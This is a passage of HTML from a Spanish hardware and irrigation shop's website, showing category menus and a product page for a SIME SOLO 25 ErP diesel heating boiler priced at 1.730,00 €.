<a href="https://maps.google.com/maps?daddr=37.4359423,-2.7086047"><p class="dir_box" style="color: #333 !important;">Ctra. Baza Huercal Overa KM 12 - 18810 Caniles (Granada)</a> </p>
                </div>
                                      </li>
              </ul>
    </div>
  </div>
</div></div></div></div>
<div class="it_ZRFGRSBQLSMB col-12     container-fluid menu-wrapper">
<div class="row it_PZQZAQZGVUTG ">
<div class="it_RIWAFKUOTEUE col-12     icon-links d-flex align-items-center justify-content-between">
<div class="module ">  <div class="displayTop_menu top-level jxmegamenu_item default-menu top-global" id="_desktop_top_menu">
    <div class="title_block hidden-lg-up"><span>Menú</span></div>
    <ul class="menu clearfix top-level-menu jxmegamenu_item">
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_23169354">
                    <a class="it_23169354 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/13-riego">
                          Riego                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_23169354">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/26-fertirrigacion" title="Fertirrigación">Fertirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/43-bombas-dosificadoras" title="Bombas dosificadoras">Bombas dosificadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/44-abonadoras" title="Abonadoras">Abonadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/45-venturis" title="Venturis">Venturis</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/65-tuberias" title="Tuberías">Tuberías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/64-jardineria" title="Jardinería">Jardinería</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/135-aspersores" title="Aspersores">Aspersores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/136-programadores" title="Programadores">Programadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/137-electrovalvulas" title="Electroválvulas">Electroválvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/138-mangueras" title="Mangueras">Mangueras</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/24-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/31-pvc" title="PVC">PVC</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/32-polietileno" title="Polietileno">Polietileno</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/33-valvuleria" title="Valvulería">Valvulería</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
                  
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/27-goteros-para-riego" title="Goteros para Riego">Goteros para Riego</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/49-netafim" title="Netafim">Netafim</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/50-navia" title="Navia">Navia</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/51-regulable" title="Regulable">Regulable</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/52-microaspersion" title="Microaspersión">Microaspersión</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/25-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/37-manual" title="Manual">Manual</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/38-semiautomatico" title="Semiautomático">Semiautomático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/39-automatico" title="Automático">Automático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/40-hidrociclones" title="Hidrociclones">Hidrociclones</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/41-repuestos" title="Repuestos">Repuestos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/63-complementos" title="Complementos">Complementos</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/131-collarines" title="Collarines">Collarines</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/132-ventosas" title="Ventosas">Ventosas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/133-manometros" title="Manometros">Manometros</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/134-contadores-de-agua" title="Contadores de Agua">Contadores de Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/161-adhesivos-y-selladores" title="Adhesivos y Selladores">Adhesivos y Selladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/28-bombas" title="Bombas">Bombas</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/126-sumergibles" title="Sumergibles">Sumergibles</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/127-horizontales" title="Horizontales">Horizontales</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/129-aguas-sucias" title="Aguas Sucias">Aguas Sucias</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/130-motobombas" title="Motobombas">Motobombas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/162-accesorios" title="Accesorios">Accesorios</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/164-cuadros" title="Cuadros">Cuadros</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_33698004">
                    <a class="it_33698004 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/61-piscina">
                          Piscina                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_33698004">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/98-piscinas-desmontables" title="Piscinas desmontables">Piscinas desmontables</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/100-limpieza-de-piscina" title="Limpieza de piscina">Limpieza de piscina</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/173-limpiafondos-de-piscina" title="Limpiafondos de piscina ">Limpiafondos de piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/174-recoge-hojas-de-piscina" title="Recoge hojas de piscina">Recoge hojas de piscina</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/101-tratamiento-de-piscina" title="Tratamiento de Piscina ">Tratamiento de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/151-multiaccion" title="Multiacción">Multiacción</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/152-desinfeccion-con-cloro" title="Desinfección con Cloro">Desinfección con Cloro</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/153-antialgas" title="Antialgas">Antialgas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/154-floculantes" title="Floculantes">Floculantes</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/155-reguladores" title="Reguladores">Reguladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/156-limpiadores" title="Limpiadores">Limpiadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/158-electrolisis" title="Electrólisis">Electrólisis</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/102-analisis-del-agua" title="Análisis del Agua">Análisis del Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/105-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/104-cuadros-electricos" title="Cuadros Eléctricos">Cuadros Eléctricos</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/175-filtros-de-arena" title="Filtros de arena ">Filtros de arena </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/176-materiales-filtrantes" title="Materiales Filtrantes ">Materiales Filtrantes </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/177-cartuchos-de-recambio" title="Cartuchos de recambio">Cartuchos de recambio</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/107-accesorios-de-piscina" title="Accesorios de Piscina ">Accesorios de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/106-iluminacion" title="Iluminación">Iluminación</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/163-equipamiento-del-vaso" title="Equipamiento del vaso">Equipamiento del vaso</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/178-escaleras-para-piscina" title="Escaleras para piscina ">Escaleras para piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/179-ducha-de-piscina" title="Ducha de piscina">Ducha de piscina</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_48049068">
                    <a class="it_48049068 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">
                          Calefacción y Climatización                                      </a>
                                      </li>
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_42959119">
                    <a class="it_42959119 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/12-energia-solar">
                          Energía Solar                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_42959119">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/66-baterias" title="Baterías">Baterías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/67-inversores" title="Inversores">Inversores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/68-reguladores-de-carga" title="Reguladores de Carga">Reguladores de Carga</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/69-modulos-solares" title="Módulos Solares">Módulos Solares</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/70-bombeo-solar" title="Bombeo Solar">Bombeo Solar</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/160-autoconsumo" title="Autoconsumo">Autoconsumo</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/159-suministro-electrico" title="Suministro eléctrico">Suministro eléctrico</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_55869804">
                    <a class="it_55869804 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/16-fontaneria">
                          Fontanería                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_55869804">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/80-acs" title="ACS">ACS</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/81-tratamiento-de-agua" title="Tratamiento de Agua">Tratamiento de Agua</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/82-fregaderos" title="Fregaderos">Fregaderos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/83-griferia" title="Grifería">Grifería</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/79-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/143-laton-pe" title="Latón PE">Latón PE</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/144-laton-roscado" title="Latón roscado">Latón roscado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/145-valvulas" title="Válvulas">Válvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/170-reticulado" title="Reticulado">Reticulado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/193-ppr" title="PPR">PPR</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_95423769">
                    <a class="it_95423769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/20-maquinaria">
                          Maquinaria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_95423769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/85-karcher" title="Karcher">Karcher</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/86-vareadores" title="Vareadores">Vareadores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/87-motosierras" title="Motosierras">Motosierras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/88-tijeras-a-bateria" title="Tijeras a Batería">Tijeras a Batería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/89-atadora-electrica" title="Atadora Eléctrica">Atadora Eléctrica</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/90-sopladores" title="Sopladores">Sopladores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/91-desbrozadoras" title="Desbrozadoras">Desbrozadoras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/92-grupos-electrogenos" title="Grupos Electrógenos">Grupos Electrógenos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/93-soldadoras" title="Soldadoras">Soldadoras</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/95-cortasetos" title="Cortasetos">Cortasetos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/96-cortacesped" title="Cortacésped">Cortacésped</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_67104769">
                    <a class="it_67104769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/62-ferreteria">
                          Ferreteria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_67104769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/110-herramientas-electricas" title="Herramientas eléctricas">Herramientas eléctricas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/111-herramientas" title="Herramientas">Herramientas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/148-corte-y-poda" title="Corte y poda">Corte y poda</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/149-agricultura-y-jardineria" title="Agricultura y jardinería">Agricultura y jardinería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/150-sulfato" title="Sulfato">Sulfato</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/112-quimicos" title="Químicos">Químicos</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_72369864">
                    <a class="it_72369864 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/85-karcher">
                          Karcher                                      </a>
                                      </li>
          </ul>
  </div>
</div>
<div class="module "><div id="_desktop_jxsearch">
  <div id="jxsearchblock">
		 <span class="expand-more" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
      <span class="bigmug-icons">&#xe09c;</span>
    </span>
    <form id="jxsearchbox" method="get" action="https://www.comercialmoreno.com/jxsearch">
            <select name="search_categories" class="form-control">
                  <option  value="2">No hay productos encontrados</option>
                  <option  value="13">--Riego</option>
                  <option  value="24">---Accesorios</option>
                  <option  value="31">----PVC</option>
                  <option  value="32">----Polietileno</option>
                  <option  value="33">----Valvulería</option>
                  <option  value="57">----Microirrigación</option>
                  <option  value="115">-----AZUD FIT</option>
                  <option  value="116">-----AZUD FIT PLUS</option>
                  <option  value="117">-----Cinta</option>
                  <option  value="118">-----Microtubo</option>
                  <option  value="119">-----Accesorios</option>
                  <option  value="25">---Filtración</option>
                  <option  value="37">----Manual</option>
                  <option  value="38">----Semiautomático</option>
                  <option  value="39">----Automático</option>
                  <option  value="40">----Hidrociclones</option>
                  <option  value="41">----Repuestos</option>
                  <option  value="26">---Fertirrigación</option>
                  <option  value="43">----Bombas dosificadoras</option>
                  <option  value="44">----Abonadoras</option>
                  <option  value="45">----Venturis</option>
                  <option  value="27">---Goteros para Riego</option>
                  <option  value="49">----Netafim</option>
                  <option  value="50">----Navia</option>
                  <option  value="51">----Regulable</option>
                  <option  value="52">----Microaspersión</option>
                  <option  value="28">---Bombas</option>
                  <option  value="126">----Sumergibles</option>
                  <option  value="127">----Horizontales</option>
                  <option  value="129">----Aguas Sucias</option>
                  <option  value="130">----Motobombas</option>
                  <option  value="162">----Accesorios</option>
                  <option  value="164">----Cuadros</option>
                  <option  value="63">---Complementos</option>
                  <option  value="131">----Collarines</option>
                  <option  value="132">----Ventosas</option>
                  <option  value="133">----Manometros</option>
                  <option  value="134">----Contadores de Agua</option>
                  <option  value="161">----Adhesivos y Selladores</option>
                  <option  value="60">----Depósitos</option>
                  <option  value="64">---Jardinería</option>
                  <option  value="135">----Aspersores</option>
                  <option  value="136">----Programadores</option>
                  <option  value="137">----Electroválvulas</option>
                  <option  value="138">----Mangueras</option>
                  <option  value="65">---Tuberías</option>
                  <option  value="12">--Energía Solar</option>
                  <option  value="66">---Baterías</option>
                  <option  value="67">---Inversores</option>
                  <option  value="68">---Reguladores de Carga</option>
                  <option  value="69">---Módulos Solares</option>
                  <option  value="70">---Bombeo Solar</option>
                  <option  value="160">---Autoconsumo</option>
                  <option  value="159">---Suministro eléctrico</option>
                  <option  value="61">--Piscina</option>
                  <option  value="98">---Piscinas desmontables</option>
                  <option  value="100">---Limpieza de piscina</option>
                  <option  value="173">----Limpiafondos de piscina </option>
                  <option  value="174">----Recoge hojas de piscina</option>
                  <option  value="101">---Tratamiento de Piscina </option>
                  <option  value="151">----Multiacción</option>
                  <option  value="152">----Desinfección con Cloro</option>
                  <option  value="153">----Antialgas</option>
                  <option  value="154">----Floculantes</option>
                  <option  value="155">----Reguladores</option>
                  <option  value="156">----Limpiadores</option>
                  <option  value="158">----Electrólisis</option>
                  <option  value="102">----Análisis del Agua</option>
                  <option  value="99">----Equipos de Desinfección</option>
                  <option  value="105">---Filtración</option>
                  <option  value="103">----Bombas de filtración</option>
                  <option  value="104">----Cuadros Eléctricos</option>
                  <option  value="175">----Filtros de arena </option>
                  <option  value="176">----Materiales Filtrantes </option>
                  <option  value="177">----Cartuchos de recambio</option>
                  <option  value="107">---Accesorios de Piscina </option>
                  <option  value="106">----Iluminación</option>
                  <option  value="163">----Equipamiento del vaso</option>
                  <option  value="178">----Escaleras para piscina </option>
                  <option  value="179">----Ducha de piscina</option>
                  <option  value="14">--Calefacción y Climatización</option>
                  <option  value="71">---Estufas de Leña</option>
                  <option  value="72">---Estufas de Pellet</option>
                  <option  value="180">---Chimeneas para el hogar</option>
                  <option  value="181">----Chimenea Insertable y Cassette</option>
                  <option  value="183">----Chimenea Calefactora</option>
                  <option  value="182">---Calderas y  calentadores</option>
                  <option  value="75">----Calderas de Gas</option>
                  <option  value="74">----Calderas de Gasoil</option>
                  <option  value="185">----Calderas de Pellets</option>
                  <option  value="187">----Calderas de leña</option>
                  <option  value="76">---Aerotermia</option>
                  <option  value="78">---Tubos y Accesorios</option>
                  <option  value="165">----INOX</option>
                  <option  value="166">----INOX-AISLADO</option>
                  <option  value="167">----Vitrificado</option>
                  <option  value="168">----Mantenimiento</option>
                  <option  value="16">--Fontanería</option>
                  <option  value="80">---ACS</option>
                  <option  value="81">---Tratamiento de Agua</option>
                  <option  value="82">---Fregaderos</option>
                  <option  value="83">---Grifería</option>
                  <option  value="79">---Accesorios</option>
                  <option  value="143">----Latón PE</option>
                  <option  value="144">----Latón roscado</option>
                  <option  value="145">----Válvulas</option>
                  <option  value="170">----Reticulado</option>
                  <option  value="193">----PPR</option>
                  <option  value="20">--Maquinaria</option>
                  <option  value="85">---Karcher</option>
                  <option  value="86">---Vareadores</option>
                  <option  value="87">---Motosierras</option>
                  <option  value="88">---Tijeras a Batería</option>
                  <option  value="89">---Atadora Eléctrica</option>
                  <option  value="90">---Sopladores</option>
                  <option  value="91">---Desbrozadoras</option>
                  <option  value="92">---Grupos Electrógenos</option>
                  <option  value="93">---Soldadoras</option>
                  <option  value="95">---Cortasetos</option>
                  <option  value="96">---Cortacésped</option>
                  <option  value="62">--Ferretería</option>
                  <option  value="110">---Herramientas eléctricas</option>
                  <option  value="111">---Herramientas</option>
                  <option  value="112">---Químicos</option>
                  <option  value="148">---Corte y poda</option>
                  <option  value="149">---Agricultura y jardinería</option>
                  <option  value="150">---Sulfato</option>
                  <option  value="169">---Iluminación</option>
              </select>
      <input class="jx_search_query form-control" type="text" id="jx_search_query" name="search_query" placeholder="Buscar" value=""/>
      <button type="submit" name="jx_submit_search" class="btn btn-default button-search">
        <span>Buscar</span>
      </button>
      <div class="material-icons close_icon">&#xE5CD;</div>
    </form>
  </div>
</div></div></div></div></div></div></div>
  </div>
  <div class="isMegaHeader_mobile hidden-lg-up">
    
      <nav class="header-nav d-flex align-items-center justify-content-around  bg_lighter">
        <div id="_mobile_menu">
          <span class="dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xE069;</i>
          </span>
          <div class="dropdown-menu menu-nav" aria-labelledby="dropdownMenuButton">
            <div class="js-top-menu mobile default-menu" id="_mobile_top_menu"></div>
          </div>
        </div>

        <div id="_mobile_settings">
          <span class="dropdown-toggle" id="dropdownSettingsButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xe050;</i>
          </span>
          <div class="dropdown-menu menu-setting" aria-labelledby="dropdownSettingsButton">
            <div class="d-flex justify-content-around align-items-center">
              <div id="_mobile_lnk_wishlist_top" class="lnk_wishlist"></div>
              <div id="_mobile_compare_header" class="compare-header"></div>
            </div>
            <div id="_mobile_currency_selector"></div>
            <div id="_mobile_language_selector"></div>
            <div id="_mobile_links"></div>
          </div>
        </div>

        <div id="_mobile_user_info"></div>
        <div id="_mobile_cart"></div>
      </nav>
    

    <div id="_mobile_jxsearch" class="col-12"></div>

    <div class="d-flex header-top align-items-center flex-column flex-sm-row justify-content-sm-between">
      <div class=" text-center mobile_logo">
        <a href="https://www.comercialmoreno.com/">
          <img class="logo img-fluid" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno">
        </a>
      </div>
      <div id="_mobile_jxhtmlcontent"></div>
    </div>
  </div>

    
  </header>

  
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
  

  <section id="wrapper">
    

    
      
<div class="container-fluid">
  <div class="row">
    <nav data-depth="5" class="breadcrumb hidden-sm-down col-12">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
		                            				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/">
                  <span itemprop="name">Inicio</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">
                  <span itemprop="name">Calefacción y Climatización</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/182-calderas-y-calentadores">
                  <span itemprop="name">Calderas y  calentadores</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/74-calderas-de-gasoil">
                  <span itemprop="name">Calderas de Gasoil</span>
                </a>
                <meta itemprop="position" content="4">
              </li>
            
                                          </ol>
    </nav>
  </div>
</div>

    

    


    

        
  <div id="content-wrapper"  class="container-fluid" >
      
      
  <section id="main" class="product-carousel" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.comercialmoreno.com/calderas-de-gasoil/1527-grupo-termico-gasoil-sime-solo-25-erp.html">

    <div class="row primary-block">
      <div class="col-lg-6 product_left">
        
          <section class="page-content" id="content">
            
              
                
                  <div class="images-container">
  
    <div class="js-qv-mask mask">
      <div class="product-images js-qv-product-images">
                  <div class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.comercialmoreno.com/1442-medium_default/grupo-termico-gasoil-sime-solo-25-erp.jpg"
              data-image-large-src="https://www.comercialmoreno.com/1442-large_default/grupo-termico-gasoil-sime-solo-25-erp.jpg"
              src="https://www.comercialmoreno.com/1442-medium_default/grupo-termico-gasoil-sime-solo-25-erp.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </div>
              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover hidden-xs-down" src="https://www.comercialmoreno.com/1442-large_default/grupo-termico-gasoil-sime-solo-25-erp.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="bigmug-icons zoom-in">&#xe0db;</i>
      </div>
    </div>
  
</div>


                
              
            
          </section>
        
      </div>
      <div class="col-lg-6 product_right">
        
          <ul class="product-flags">
                      </ul>
        

        
          
            <h1 class="h1" itemprop="name">GRUPO TERMICO GASOIL SIME SOLO 25 ErP</h1>
          
        

        
            <div class="product-prices">


    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" class="price" content="1730">1.730,00 €</span>

          
                  </div>


        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>

    
      <span id="product-availability">
              </span>
    
  </div>
        

        <div class="product-information">

          
            <div id="product-description-short-1527" itemprop="description"><p>El grupo térmico de fundición con quemador de gasoil integrado se caracteriza por el buen funcionamiento.</p></div>
          

          <div class="product-actions">
            
              <form action="https://www.comercialmoreno.com/carrito" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                <input type="hidden" name="id_product" value="1527" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                
                  <div class="product-variants">
  </div>
                

                
                  <section class="product-discounts">
  </section>
                

                
                  <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                

                
                  <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comercialmoreno.com%2Fcalderas-de-gasoil%2F1527-grupo-termico-gasoil-sime-solo-25-erp.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
